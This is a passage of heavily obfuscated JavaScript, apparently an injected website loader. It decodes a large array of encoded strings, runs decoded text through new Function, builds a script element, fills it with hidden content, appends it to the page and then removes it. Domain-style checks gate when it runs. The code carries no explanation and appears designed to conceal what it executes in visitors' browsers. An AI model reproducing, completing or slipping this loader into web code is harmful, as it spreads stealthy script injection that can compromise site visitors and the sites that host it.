Q[ai(0x23b,'r3^b')](X);});continue;case'2':var L=f[ah(0x53e,'HZb)')](p),N=f[ah(0x1ed,'7]HB')](n),O=f[ah(0x5ac,'l9@&')](q);continue;case'3':var P={};P[ah(0x2db,'u%jT')]=f[ah(0x3f9,'#kO1')],P[ah(0x333,']XSF')]=function(R,V){var ak=ah;return f[ak(0x554,'(h2q')](R,V);},P[ah(0x52b,'[M)f')]=f[ah(0x33f,'HW)Y')],P[ah(0x464,'2B9)')]=function(R,V){var al=ah;return f[al(0x2d7,'2B9)')](R,V);},P[ah(0x45d,'gOas')]=f[ah(0x332,'#kO1')],P[ah(0x2ea,'*t0]')]=f[ah(0x29c,'l9@&')],P[ah(0x2c2,'*t0]')]=function(R){var am=ah;return f[am(0x350,'*t0]')](R);};var Q=P;continue;case'4':return!N||!!(f[ah(0x480,'Uh)u')](j,N=f[ah(0x2e4,'2B9)')](u,N,String[ah(0x3e1,'A!^b')+ah(0x530,']XSF')+'de'](0x2e))?N[ah(0x54c,'yN@)')+ah(0x39d,']XSF')](0x0,f[ah(0x5a5,'#kO1')](N[ah(0x532,'#kO1')+'h'],0x1)):N,L)||f[ah(0x4df,'BvB&')](j,N,O)||f[ah(0x512,'4iN*')](s,N)||f[ah(0x273,'LapI')](l));}break;}}function x(H){var an=a1,I=f[an(0x447,'csc0')](k),J;I&&((J=I[an(0x3b7,'(h2q')+an(0x3cf,']XSF')+an(0x2d2,'HW)Y')](f[an(0x4e4,'TRiQ')]))[an(0x2bf,'W6f8')]=f[an(0x21f,'l6^T')],J[an(0x3f6,'rhF]')+an(0x2fe,'*t0]')+'t']=H,(I[an(0x377,'LapI')]||I[an(0x4ad,'1[83')]||I[an(0x51f,'7]HB')+an(0x48a,'2B9)')+an(0x49b,'*t0]')])[an(0x22f,'jdr&')+an(0x58f,')9rx')+'d'](J),J[an(0x259,'it0k')+'e']());}function y(){var ao=a1,H,I=f[ao(0x1f8,'Uuwv')](h,f[ao(0x38a,'B)ms')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,L,L;I&&(J=f[ao(0x527,'^2nP')],L=new RegExp(f[ao(0x2fc,'uZ$m')],'g'),(L=I[J[ao(0x4af,'Uuwv')+'ce'](L,'')])&&L[ao(0x55f,'2B9)')+ao(0x41b,'%7&v')][ao(0x57e,'l6^T')+ao(0x31b,'1QKk')+'d'](L));}try{var z,B,D;f[a1(0x351,'gr@f')](v)||(f[a1(0x49c,'gr@f')](y),f[a1(0x407,'(h2q')](0x1,f[a1(0x279,'r8u%')](i,0x1,z=0x4))||f[a1(0x288,'TRiQ')](x,f[a1(0x31c,'x!aL')](f[a1(0x4d2,'it0k')]('(',new Function((function(){var _0x8737994=function(){var _0x7708349c=['tw1oAeXdzgXwvgrnsNLRCLnPz3DLre16tun3BMiWDgXK','tun3BLHxzgvtq2nWsZbVB01izZbAAK1ZsNPkA1rvrw5l','BKTwmdLABLz1wtnsCgiYng9Ju3H5s1H0EvPyuJfJBtrN','mwmYzuDsv1nhA25mq2rytMT0AvyXqNnzmhHuyxPNBKXd','vdj4ALqXtNjvvMrtyvvrBKXdzhbsELjxvNPrDLPfnxHk','uMTmq2nRvfvOAuP5A3jtAwD3zurgALPtD25rrNa1uunJ','wfvvnwTwBe52vhLJC0OXyZfKvejyvuD4ALj6AhjAEwnZ','q2r6yZjwsuP5A3jtAwD3zurvmvPtD25HrKjcvgLJCeSW','s0rcne4YtMLmq2rOtLuXD0P5A3jtAwD3zurfm01PD25y','AfyXsxPArK5isNL3BLz6uKTzmvPuyJbowe5SsMPtrMnU','s1n0s0TeqJrpreKZtenKDMnxAfDkEwTYu2LND2vezZnz','rvj5y3nkmJKZuw1ouMjxotjHmwnUtenKCLeYDdnwmdLt','C0OWsNrIEKOYvtj0vvyXrtrkExDUvJfgwfzizfrIEMrP','ne5uAgLmq2rwwKvKnuP5A3jtAwD3zurkA09dD25vmeKX','mLPdy3nkmwmXwLu1DwrRCgTvBKvUtenKC2rfovfwELeZ','D25kAKPszhLJCa','se5jsJeWB2f5AZDMu3HWv3LKD2nTotbIm1i1y0DvBLHw','DK9wyZnxBu5luNLJC0OXzfbwrxbSu20XuKP5D25wELO0','reu0tenKvffQvLvkEwTYu2LND2veutfoq3DUy0nOqMjd','mveYounsrK5Yv1zKuLn5y3nkmK5PzvD4we5PowTur0vU','yZbur0zytLvND1z6vNbkExDUvNPAr1PgwNrHmJLytM5s','sNL3BMfytM9zmvv5vtbrBKXdzfHumMXqvNPsEgjfvNHk','C2nemxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwee3','m05Wuw1vBKTtDeTlrei0txPbEuXdzhztmLyXsNLRCLnP','re14wxL3BLPyuK1LAwnWsZbVB01iz3HzAK1ZsJi5Egfg','s1n0s0TeqJrovgrPtenKDeTwzhvkEwTYu2LND2veutjn','mwjkmfPRuwTwnvvPzgrqv1OXyM1omgfxoxvlq2W3zg1g','C0OWwtrIEKzyvvroA1qYvMXkExDUzfzoDMjfsNrHEK5y','DevwmdLxwKvRELPty3nkmKPuyta5CfiWsMTvrwnUtenK','C3Lvq2nWsZbVBW','m09dD25svgHxvhLJCeSWB29nsgCZwtjvC0OXy21tq01U','mtvjsNLRCLnPz3DLrfv3t0n3BMfgqKjuAwnWsZbVB01i','sJfKuLzTuLrnsgHRu0HwweP5D25wELjTuMXJm1PSqLHo','BgmXu21ot1nhvw5mq2rytLm5A1rQAhzLse5HuxLJC0OY','D2vettvAAxDUyJngB1zPy3blmg9VtuHNmu5etxnkmfu0','A1nQAhjIrMmWttjouLLty3nkm2XuyJnSwfqXsMTtr1PO','D0TfrNnkEwXKufDAmwjTtJbHvZL1s0HfC2nPEhPmsfLZ','D25wmuzOu1zJm2rwuKDJu2nZsJngvgiYzdvrmNrOyLHf','CLbty25pmLP2y2LOmLLyswDIrdb3zurbC2jtEhvmrZG5','C0OXzfbKAtLytKzkA1nSBhbkExDUzwPOCMfgyZfABe5S','vM1suLDuqw5mq2rytLDOALrRDfDzmvPPyvnJC0OYsNLu','ttjot1Lty3nkm3buytjoALnTuMPum0vUtenKmwjxDevw','qxnkEKjyuvvfBKTtDeTlrei0txPcAKXdzeLuv04ZsNLR','DeTlrei0t0rbEeXdzhDIrtLksNLRCLnPz3DLreuYt1n3','rgj5DhvrmNqWsNL3BMiZttrzBgrsuw1ssLz5y3nkmwmX','sNL3BLyXrKrHwfjuyJbACvz5y3nkmJLUttjovgjxouHI','wJnfBKXdzgPwmJffvJfgmfPfBhHkExDUyw1wD1KXttrI','uLDArtfisNL3BLz6vLnzmhb0yJjWwe5QzgPum0vUtenK','D25zvfzoy0nJCeSWB29nsgCXwMPrC0P5B3foBKvUs1n0','rKjisNL3BMr6Ahjov1zAzuDos1z5y3nkmwmXv21ovgjx','B01iz3LoBvvZsJjwmfriB25lu3rls0rcne5uqtvmq2rI','u2nWsZbVB01izZjoBu1ZsJb4svPQqw5lu3rls0rcne5Q','wLDzC0OXvMTsm2TUs1n0s0TeqJroEKuXtenKEMfvsMXk','EwTYu2LND2veuMXnu3DUuuzWnvfdy3blmg9VtuHNm04Y','r1vUtenKwe5fsMPuBtf2vLDgvgeZuw5mq2ryvuD4A1rS','mwPHrNbRvLHfBKXdzhrvmNr2utboDMvgyZboq2nZsJnO','y3blmg9VtuHNEa','EMj5y3blmg9VtuHNEu1Tvxnkm0fVuvD3BKTtDeTlrei0','sNL3BLz6uM9ArwrVzgS1we5gy25mq2r5uti5B1yXqKnA','BgmYvtjwCvLty3nkmwrry0DouveYDhHHvK52yMLJC0OX','mhHjwMPbBKTtDeTlrei0tM1zm0XdzhPJmLzjsNLRCLnP','ue0YuLDnBePRvfuXueP5D25LA05Yuw1smfDTtLvsEwnZ','mK1uqxnkmtfUwgTNBKTtDeTlrei0ttjvneXdzeznq1jm','q2ruuwPwvuP5A3jtAwD3zurnEe5dD25krtfjwwLJCeSW','s1n0s0TeqJroEMn4tenKBfzuze1kEwTYu2LND2veuM1o','BgrszeDsvfz5y3nkmwrruJbwwe5ftNHJrMnUtenKwe4W','sZbVB01iz3LnEMnZsNLVCu5Urw5lu3rls0rcne5htxPm','EwnZsJfKu1eZChPprZKXwtnfBKXdzfHoA3bRvfzoDLzf','nfzRog5lu3rls0rcne1uwxLmq2rAyNLoueP5A3jtAwD3','wKzcrgeZAdvKmMTUtenKCwjxDgHwmuv6wKu5m01dy3nk','CLnPz3DLrezRt1n3BLjuAfDuEwnWsZbVB01iz3LnEKvZ','BKTtDeTlrei0tKDnneXdzeznq1jmsNLRCLnPz3DLrgmY','uLHvBhbRu2ToCK5TwNrHmvfUtenKwe5UqMPvm2qYu1Hw','ww14suP5A3jtAwD3zurjEK5dD25Jm05Su0nJCeSWB29n','vurcmfz6vNHmmfzisNL3BMrgtNjKvMmZveHWEvLty3nk','sNL3BLyXrJbzmuK0yta5Ae9hotvkExDUvNPAmfKWnhHt','m2nTrw5lu3rls0rcne5xsMXmq2rnu0DzD0P5A3jtAwD3','sgCYturbC0P5wxLvwgnUs1n0s0TeqJrnEMD4tenKB1vf','vu5YuvHAB05dy3nkmJq0yJnwmgjxDhLHBKvUtenKCLj6','AZe2wvnJC0OXzfbJr05lyLD0CMfgtNzuEwnZsJfJmLfT','mg9VtuHNEK9xvxnkEw9XtM5fBKTtDeTlrei0tvroAeXd','ne16AZvmq2rOtLuXD0P5Bgrqvw9VtuHNm01Qz3nkmdHS','AgnPqLPqvMC3y21wmgrysNvjrK4Wy21SDvOXDfPlrei0','q1KWzerIEMH3vtj0s0P5D25wELjZwKu5DgiWAfHomhrV','mfKWBgLLr1jnvNLJC0OXyZnmmK5tyLDZmLz6utnzmuzy','AfDkEwTYu2LND2vey3DAq3DUyuzoEK55y3blmg9VtuHN','u2LND2vevMHou3DUvevOBu1dy3blmg9VtuHNmfLTtxnk','C0OZAfHovMHytKvOAuP5D25rAMH2tLvgDgeYEfHumgnU','Be5YvuDgDgiYzfHor1vUtenKwe5fwMPvrZf2vezJmgjh','reXfuxnsu3HhtevJCe8ZmhnJvNrHs0rcne1ustvmq2qX','A2vty3blmg9VtuHNne9etxnkmgXYtwXbBKTtDeTlrei0','z3DLre5OtKn3BMjtBfHIAwnWsZbVB01izZnov01ZsJjZ','zurNEfPPD25AvLuZvenJCeSWB29nsgD4wLrNC0OZqNnu','CfHkExDUzvHKCgnwzfnwmMDUtenKwe5RnwPumJf2v0DA','meXdzgrsAMHqsNLRCLnPz3DLre5OtNL3BLDvqM9KEwnW','rei0tKrABuXdzdfLrKjtsNLRCLnPz3DLrff6wxL3BLju','q2rytKzWA1iXtNzIrMmXvdfbBKXdzfHvrey1yKzVD1jd','CLnPz3DLrgn3t0n3BLuWstfwq2nWsZbVB01izZjoBvfZ','y1zKuLv5y3nkm3buyxPwCfiYAgPwvwnUtenKwe5SsMPt','DeTlrei0twPAAq','rtjAu3DUtuzKqLfty3blmg9VtuHNm1PQy3nkmKuXvfHb','yuDss2vhA25mq2r0t0D0uvyXqMfArwHoy1nJC0OYzdnu','y3blmg9VtuHNme1uqxnkmJbWvJi0BKTtDeTlrei0twPb','qw5lu3rls0rcne16stfmq2rnu0DzD0P5A3jtAwD3zurw','uZLRvxPODLuXyZfJwefUtenKwfvwsMTtEMHYtuHbngiY','sJjOvgn6y25lu3rls0rcne5urtjmq2r0s1zKDuP5A3jt','mNrVwKDfBKXdzenuAZLfvJa5Agr5y3nkmwrtuM1os2r6','ELPeDhbAAwH6s1H0mLLyswDKEJf6vZbZB01izZbprefZ','zurjEfPdD25lrZf6yNLJCeSWB29nsgD5wM1zC0P6AgLv','mK9MAxrdqq','tenKAKTREevkEwTYu2LND2vesxLoq3DUvhLvEgn5y3bl','zursAfPdD25AwfjnzwLJCeSWB29nsgCYt0rnC0OZqw9r','sJfSqwfiy25lu3rls0rcne1uzgHmq2rwwKvKnuP5A3jt','vxLJC0OXyZfprgHyvuvkALmYmxjtu2nZsJnKA2fTEfHu','uxPmq2rSzev4nKP5A3jtAwD3zurJEfLtD25omujcwgLJ','ALzerLbHAwnZsJnwsLjhAfHvA05tsNL3BLz6vxzArxr0','EMH2tMXKufDTuKHnmwnUtenKqLeYovnrvgHYttfKu2nt','meP0uNPKALqXy25mq2ryvvHjmLz6wM9ArKzzuxLJC0OX','wxDmq2rOtLuXDW','zhL4neXiA3nLAxHctevjC1f5BdDJBvyWzfHkDuLirw9J','C2ndEhHqu2nUteHjouP5yZDIrdfRs0D3Ce8YwNzJAwGY','tLrNmeXdzg1uv040sNLRCLnPz3DLreuWtKn3BLneqLLH','CLnPz3DLrgCZwwL3BMryAffvAwnWsZbVB01iz3Pzv1fZ','zvndy3byu2H2teDWyLnPz3DLre5OtwL3BK1TuK5ru2nW','yNLJCeSWB29nsgCWtvDjC0P5tJnJBuvUs1n0s0TeqJro','vu5YvKC5EK4YuK5sEwnZsJjREvrTtLbIvZLHwM5fBKXd','AwD3zurnEu5dD25tv3n5vunJCeSWB29nsgD6t1rnC0P5','ExDUvNPAu1KWotrJBu5cwvnJC0OWuNrHmMXYy2K5ALzS','sNL3BMvQsKXtvMrtwLnZBKXdzfHumdGWvNPArfrhsKHk','vLHOt2rhuLnsEwnZsJnOrgeYAhzIvZL1vNPKmuP5D25A','BLyXsM1uvMmYvw1suwnRtw5mq2ryvda1ALneAhjpvMrs','BMmZwK1LAwnWsZbVB01izZfor01ZsNPKuvfwng5lu3rl','rgnZsJjfmvryqw5lu3rls0rcne1TvMLmq2r6yvvkBeP5','sZbVB01izZrnEMnZsNPkA1rvrw5lu3rls0rcne16z3Lm','vZLczeCXCMrwzfnwEwnZsJjnngeXAfHvsfjRu1voCMj5','ExDUvJfcu1PfCdrJr1jozg5RBKXdzdzrmJK2uM1Ov1Pf','BfHor2HQvLzJBKXdzfHvBvu1zuvoDK0YAeHkExDUy0zo','utnzExDUwLzvm1rdy3blmg9VtuHNmu9xvxnkmdHStvHn','u3DUzw1kC1ndy3blmg9VtuHNEfLuy3nkmtfht0u4BKTt','DfmZwNrImhHPwvnJC0OXyZbLr1jrvti5sgrhtKrkExDU','s1zKDuP5A3jtAwD3zurjD1L5D25vmeKXvKnJCeSWB29n','ntnkEwTYu2LNDW','A3nnsgHRs1nRl2rQCgTxmwTVtuHNEe5hvxnkmgHowtnJ','sgnUs1n0s0TeqJromKu0tenKBvrxtJrkEwTYu2LND2ve','yNLJC0OXzfjKr05xt0D0rLLwtNzLu2nZsJfKugfhtLjI','sgCWwM1rC0OWAe5zm2nUs1n0s0TeqJromLeWtenJEvPf','ww5mq2rytKrsmG','rw5pBLPOy2Lcq1byDdLpmePIvLnND2vertvpq3DUvevO','q2qZutj0yvyXsLDArKjeyJnjBKXdzfHovLPQvuHOvwvv','BLr5vxHJEwnWsZbVB01izZforffZsJeXr09fog5lu3rl','mwXbyuHJBKTtDeTlrei0t0rcBuXdy2PKm0POsNLRCLnP','BKTwDfLlrei0tLrzmeXdzeTIBLPYsNLRCKOZtMXkmtbV','s3L0zeTyDgPzwe5SsNPbBK9UwMjwu2D3zuroAfL5D25A','tvrOAeXdzfPIEu5qsNLRCLnPz3DLreu0tvn3BMmZtMXt','tenKwfvywKDwELOWwKv0mgrty3nkmwrry0DotfuYDfrw','yZbrEwnZsJnODgiXAhLIv3rZyKzJBKXdzdjrmNrmvJfc','B29nsgCXwKrJC0OYrtfuwefUs1n0s0TeqJror1jStenJ','AwD3zurjmu9tD25HrKjcvgLJCeSWB29nsgCZwLrNC0P5','u2nWsZbVB01iz3PAr0vZsNLzEvvyy25lu3rls0rcne1x','A3jtAwD3zurjD1PtD25zExbnuKnJCeSWB29nsgD4t1rj','y25lu3rls0rcne1uA3Dmq2nTtwXgm0P5A3jtAwD3zurr','B01iz3LnAMDZsJfSqwfiy25lu3rls0rcne5QA3Lmq2nT','vMmYvJbODfj5y3nkmfjuytncCLDtowPtA2nUtenKDveY','AKKXtenKsMf6sLfkEwTYu2LND2vey3HzExDUu1DZEvvd','A3jtAwD3zurnmK9dD25jm2r5wvnJCeSWB29nsgCWtLDz','zenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rcne1uqxbl','AwD3zurKAvPdD25omujcwgLJCeSWB29nsgD6wKrJC0OW','vejtwtaWngiXCg1sEwnZsJfKufPhtK5pr3rYvJa5veT5','AMrhBhzIAwH4teHjCguZsMXKsfz5yMLcEeSZstDMu3HQ','u3Pgyvj5y3blmg9VtuHNmfPusxnkmJH3u0rJBKTtDeTl','DeTlrei0tw1rnuXdzePHEKPrsNLRCLnPz3DLrgCXwML3','uMTvvMnUtenKwa','q2rbv25SquP5A3jtAwD3zurjEu9tD25xvZHQvhLJCeSW','u2nZsJiXrgiXuLHomNHQvgXKteP5D25wELyYy1zJmMnS','qKTuDdLmse5IvenND2vetM1zu3DUyuzoEK55y3byvdfR','rtHUs1n0wKTeqJrpreKWtenKD0TfrNnkEwXKs0rcne1d','sJf4ne5xtJnlmxG0twPbCvHizZfzEwHJzurwAKTwEdrn','AfDdy3nkmfPuytb0DvLTAgPvrwnUtenKr1uYovjwmdLZ','zfjAvMDUtenKCLuYDfbAv0zdwKzAEeP5D25IEKjdwtbW','u20XCLOZBdnsEwnZsJncB1vTtKTvmJLWyvvJBKXdzgPr','ALqWzZbkExDUvNPwt1PgqMXLBwrytLDfBKXdzdrIvZLz','CLnPz3DLrgn3tKn3BLqZrMTLu2nWsZbVB01iz3PzAK1Z','sw5mq2rZvti5m1juAhjJv2H4sNL3BLPhmxjoBgrtzeDs','sveYotjLvMG1sNL3BMreAhzmme00ytnAwfvxrw5mq2ry','ufHrn2zxwNzJAwGWufrcne1eDdbqrei0tvrbD08Zuxjl','z3DLrgmWtKn3BMjtBfHIAwnWsZbVB01iz3HoELLZsJfw','ohHsrK5YzdjsEeP5D25wELPRwKvZngf6uNHAmLvUtenK','rMTnq3DUs2LVmG','uMXmq2rAyNLoueP5A3jtAwD3zurfmu1dD25nBvjouvnJ','uvD3BKTtDeTlrei0tKDgBuXdzfPrr2GZsNLRCLnPz3DL','BfHoA01UtenKEfDvEgTwmdH3wxLJC0OYrMHxBu5xwJnw','zdvkEwTYu2LND2veyZfoAxDUyNPcsu55y3blmg9VtuHN','rK52yxLJC0OXyZbJvxHyvwXAALuWtNjwu2nZsJfJmvfT','yxPkuuP5A3jtAwD3zurvnu5PD25JsezpzhLJCeSWB29n','tKDnEuXdzfHkA2DQsNLRCLnPz3DLreKZtML3BMiWDgXK','zfHorNbRvKzoDLeWvKLuEwnZsJj0vgf6sLHvsgHRvfu1','CgLIrwDUs1n0s0TeqJrnBu15tenKAKTREevkEwTYu2LN','sNPkA1rvrw5lu3rls0rcne1QsxDmq2r3s0vgC0P5A3jt','Ee9dy3nkm1j0yJjkmvuYDgPImwnUtenKwe5RCgPsme52','BKTtDeTlrei0twPrmKXdzg9vruzpsNLRCLnPz3DLreuY','u0zJBKXdzfHov1jQvMToDLLSyZfvBu5luNLJC0OZvLHt','yuzoEK55y3blmg9VtuHNme56sxnkmJL4yuzzBKTtDeTl','u2LND2vey3Pzu3DUvevOBu1dy3blmg9VtuHNm1KYuxnk','meTfA29nsgCXwKDjC0OZtNPAvwDUs1nRCMnhrNLJmLzk','zhzJv2HxsNLRCLnPz3DLrgC1t1n3BLnxC3Lvq2nWsZbV','mLzysNL3BMj6Ahzom2XuytjOwfvwsMPtr2m0yKvsmLni','Ee9hDeTHBtf2vMXJm2rty3nkmNrQtuu1we5vnwTtrMnU','C0P5y3byvhqYsMLzB2jTvJnjsfLVtuHND0XeqJrnq2XI','yuv4tu1gzfbHA1vUtenKwfvQutjwELjOyKvwEeP5D25r','ne9euxPmq2n3vJbgqKP5A3jtAwD3zurfEK5dD25zvfzo','sZbVB01iz3PorefZsJi4D1ney25lu3rls0rcne5uBgHm','ExDUzvvWwvnwzfjnr1fUtenKwfvTAgPuEK51v0HSseP5','wLrzC0OYohDtrgnUs1n0s0TeqJrorgm0tenJA1rvAgLk','we5SCgTsmu5YvKvone5dy3nkm280yNPoEMjxC3zwmujW','y3blmg9VtuHNne1TsxnkmKuXvfHbBKTtDeTlrei0tMPR','me9tD25uEvv4y3LJCeSWB29nsgD4t0rjC0OYwK5zm2DU','u2nWsZbVB01izZjnv0LZsJbND1DhA25lu3rls0rcne5e','tuHNmfLQuxnkmhHjwMPbBKTtDeTlrei0tMPoAeXdzgPl','mJLVvNPsreP5D25wELy0wKuXvgf6tKjKmdHUtenKwfqY','rei0twPvm0XdzfzArwq1sNLRCLnPz3DLrfe0tvn3BLL5','CuP5D25wEMrpwKzwrgeXvLHoBvjQvuDfBKXdzfHorgrQ','sZbVB01izZnovevZsJbOtLKZy25lu3rls0rcne5QzgHm','z3DLre5OtxL3BG','s0rcne9euM1mq2rOtLuXD0P5A3jtAwD3zursAK9tD25I','y3blmg9VtuHNELLTuxnkm0fVuvD3BKTtDeTlrei0tKDz','AdnJu2nZsJfKu1PhtLvuvZvYuwTJBKXdzdbzBej6vNPw','muPRvuHAnuP5D25wmdKWwtforgeZvNzprZG1sNL3BLz6','rgHYwtfKu1f5y3nkmK5eyJa5m2jxDfvzA2nUtenKwfvx','stbnExDUt0Dkuq','C0OXzfnvBu5rwJi1EvfSy25mq2ryvvvrEMnirJvKAwnZ','mwjRB25mq2rytKrcsfz6zevwmwmZzfnJC0OXyZjHvwXy','mLLyswDHvdfTzfC1AMrhBhzIAwHXs1H0mgfhBhPxEwrl','y3blmg9VtuHNEu5uuxnkmJH3u0rJBKTtDeTlrei0tJjn','Bu5st0DZEMiXtNzxq2nZsJjNngeXqLHumxbRuJiXCMfd','vLuZvenJCeSWB29nsgD4t1DzC0OWvtrwAZHUs1n0s0Te','ExDUvNPJELKXutrImNbytMTAALrgy25mq2rytKrOAweW','BfHoBhbQvM5fBKXdzfHoBvjQvvvZmwvyAgHkExDUvJfj','q2nWsZbVB01iz3PzmKLZsJiWCfyYng5lu3rls0rcne56','mMHyvvu5DuP5D25AEKzlwtaXsvnTuK5wEwnZsJfJmfDT','vvK0vhLJCeSWB29nsgD4wtjfC0P6qLHrvuvUs1n0s0Te','vdfls0rcne9ewxDmq2r3y1u1m0P5A3jtAwD3zurvD1PP','AMD3tenKEMfvsMXkEwXKs0HVC1ftAZDMu3H6vZb3B01i','sMHIrhaWyuDSEKXfyZLABLz1wtnsCgiYng9lwhqYwvHj','wfr0ovL6mwznsgD5t0rJEu9eA3PArNnUwLv0nMiXAhbk','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','CK5SyZfnvMrey1nJC0OZuMXvmLzyvuu5r0P5D25rEMH2','D05gyZnprNbguNLJC0OXzfjKAZfytKzAA1rSzhrkExDU','BKXdzhrvmNmWvJa4ELPfAg9zu2nZsJnWme9vEfHvrZfA','D2vevMLnAxDUwfDKzvndy3blmg9VtuHNEe5eqxnkmvzR','sNLRC1KXDeTlrei0tMPSAeXdzfHkA2DQsNLSzfbxwJfI','tJnkEwTYu2LND2vewtbAq3DUu1DZEvvdy3blmg9VtuHN','ELP0sNL3BMfTmxjJrZflttjst1Lty3nkmwrqt1zkAfDT','EKPRvfvfBKTtDeTlrei0tJjzmeXdzfbkvez6sNLRCLnP','zg1uv040sNLRCLnPz3DLrfuXtun3BLPwvtnuq2nWsZbV','vMmZyKDsuwnuz25mq2ryvw5sALrStNjwr2m0yJbrBKXd','tuHNme16sxnkmhHjwMPbBKTtDeTlrei0tLrJmKXdzgjI','mvuYotvwmuzHwKzvELr5y3nkmwmWy21owfvhEgPuvZf2','vNn3zurfC01iz3Dmrei0tuyWC2rhAhbJmxnUyuvKEwry','wfvTvNzKrK52wKDgseP5D25zmKz0yJfJm1PhuK5Ju2nZ','sJfJm1qWEfHvv2HQvvvoDLzty3nkmwrqtvzgDviYvxHk','AKztwKvKseP5D25AvgHYuZfKu1jTuLbrmNrWsNL3BLz6','qxPmq2rQv0u4muP5A3jtAwD3zurrEfPtD25ImhrSzfnJ','z3DLrfzPt0n3BMf6A3Plu2nWsZbVB01izZjnmKLZsJnW','AeP5A3jtAwD3zurvne5tD25svefRu3LJCeSWB29nsgD5','zursBe1dD25IEKjjtNLJCeSWB29nsgCZtKrfC0OYrtfu','sJjwmfriB25lu3rls0rcne1xutnmq2rgt0zAueP5A3jt','Cgfxww9KBhrws0rcne5uAZnmq2rqy1DsnuP5BgrlsgHI','BMq0zvHWqLfRtKvsvvPiu0vSs1mWEe5uAZLrvvzkvfzg','u3rls0rcne1Qqtvmq2r2tuvNm0P5A3jtAwD3zurjEu15','s0TeqJrnvfv4tenJnfLSqwHkEwTYu2LND2veutbAAxDU','tNPsA0XdzhPHvuPSsNLRCLnPz3DLrev6t0n3BLHxzgvt','we55owTwvu5YyJnVEe5dy3nkmwmZvNPswe5uvMLwELiX','rfLZsJbND1DhA25lu3rls0rcne5Tvtbmq2nQzdnkAeP5','C0OXy21tq01Us1n0s0TeqJrnvfKYtenKsMf6sLfkEwTY','wvHjz2rumhDLrefZzgOXC1D5zhnAvZvUzeDNBLHuDdfq','sJjowvr6vw5lu3rls0rcne9erMXmq2rmtvzWseP5A3jt','rZL3sNL3BLyXsNnArLjTwKDsuwqWtw5mq2rytKHcA1nT','s0TeqJrorff5tenKwePRz2PkEwTYu2LND2vertjoExDU','rei0tNPwBuXdze1tr1L3sNLRCLnPz3DLrfjRtNL3BKKZ','yZnAtwvPy3blmg9VtuHNne16z3nkmwnTu0nnBKTtDeTl','u3rls0rcne5htxHmq2nRvfvOAuP5A3jtAwD3zurJm01d','zZbAr1fZsJbvD0PfC25lu3rls0rcne16rxPmq2rOtLuX','y21wmgrysNvjr1jIvKnND2vetMPoq3DUv1C4ALr5y3by','q01Us1n0s0TeqJror00ZtenKmwvgqLnkEwTYu2LND2ve','u2nWsZbVB01izZboBvfZsJncC1qWA25lu3rls0rcne9e','q2rYyLDZEvyXsK9ArLj0ytnRBKXdzg1zEKjpvNPwD1Pg','yZbzu2nZsJfKuuWYtKHHrgXOy21fBKXdzezKrvjcvJfc','tJfWALrStNzvmKOZzvnJC0OXzfbJr05utuv4r1fUrw5m','B01izZfzv01ZsNPkA1rvrw5lvJa5wM5wDvKZuNbImJrV','yvnJCeSWB29nsgC0t0rfC0OZqw9rv3DUs1n0s0TeqJro','tKnovLfUs1yWB2r5Edzlvhq5teHgyLDPz3DLrff6tun3','zejru2nWsZbVB01izZfnEK1ZsNPOAvvdrw5lu3rls0rc','y3blmg9VtuHNEe4YuxnkEMrruvy0BKTtDeTlrei0tMPz','sNL3BMfRnunzmhbkvM1stMnty3nkmfjeyJjArvrRwMTs','ntyYmdC0wMvAveP2','m2HytJnSAuP5D25wmuf4tvzJm2fhuLbsmdHUtenKwfvR','wfvUqMPtvgHYwNLJC0OWwNrIEKOXvtj0sMfhrw5mq2ry','rvz6uJbzmuzisNL3BLz6wKDzmgXuyxK5we5gCgPvvwnU','rMmWy0Dos1z5y3nkm3b0ytjKCLPhAgPusevUtenKB2jx','mwmYu21ov2jxouDwELjpwtbOAeP5D25AvejPtvzKufPT','D2vezg1zu3DUyNPcsu55y3blmg9VtuHNmfLTwxnkm0fV','zurND1L5D25HrK56tNLJCfHumw1KvZvQzeDSDMjPAhHm','AwD3zurjme1PD25nBvjouvnJCeSWB29nsgCWtLrbC0OY','z3DLreu1wxL3BLneqLLHu2nWsZbVB01izZbpv0LZsJbv','yLC5sLPRy25mq2rht0D0rvz6yZvmm1zysNL3BLz6vLDA','EvL6qxnkm0j4vg5JBKTtDeTlrei0tw1nneXdzg9vm00Z','mwmWvg1sswjxotjwELPqu1nJC0OXyZnomK5jvgT3m2mW','wJfIBu4WyvC5DuTirxnJAxH6s1H0EvPyuJfJBtrNy1nO','AMrQvwTJBKXdzfHov1zmyJnOv1PfChHkExDUy2XoCLvT','otLYwuzgDfG','z3Lpv1LZsJfSqwfiy25lu3rls0rcne4Yutjmq2nXs2PA','wta1DgeWsw5mq2rytMPbEvyXrNDzmuP0yxPjBKXdzfHo','EwrhvfD4r2vSz25yvNn3zurczeTuDdLmrZvSzhLcCeTg','nKP5D25wELL6wKvODgeXqLHoBKjQvdjfBKXdzfHumNHQ','rvPeytaXD2nty3nkmezlvKvOwe4WAdnkExDUuwXoCLzg','DLjgyZjtBu5iwvnJC0OXzfjIBMHytMTAA1rTutrkExDU','CfLkmtfIwMWWovL6DdLAv3H6wLncALbxyZDJBvyWzfHk','wxLvwgnUs1n0s0TeqJroEKu0tenJnfLSqwHkEwTYu2LN','sNLRCLnPz3DLrfu1t1n3BLjuAfDuEwnWsZbVB01iz3LA','tenKwfqYmhDLBtf2yKDoweP5D25wELPVwKzcrgf6zhPA','BvjlvNLJC0OXyZbIr05twNK5ALrvzerkExDUuvCXCMnh','mg9VtuHNme5utxnkmKuXvfHbBKTtDeTlrei0tw1nmKXd','y2DHvZrNy1nSCfPPAgTxmhDVtuHNme0YsxnkmK1Xvevr','EgjnsgCZtercna','s0TeqJrov1u0tenKsu1gAhbkEwTYu2LND2vewMPoExDU','ChzJmvPRvuHfBKXdzdvrmJLyyZjAt1PgwNHkExDUuw0X','C0OWvtrwAZHUs1n0s0TeqJrnvePTtenJCuTQwNHkEwTY','CLnPz3DLrev6tML3BMvTsNntq2nWsZbVB01izZnprffZ','ne5uAZrmq2r3yKu5sKP5A3jtAwD3zurjm1LPD25Iu2Xy','y21fBKXdzfHorKPRvuvoCMeXyZnHr05luNLJC0OXyZnI','C0OYuNLHr05qzdboCuP5D25wELPlwtbOmLzTtK9Jv2TU','EKzHuNLJCeSWB29nsgD6wwPfC0P5tJnJBuvUs1n0s0Te','CLnPz3DLrfPRwwL3BLnxC3Lvq2nWsZbVB01iz3Lnr1L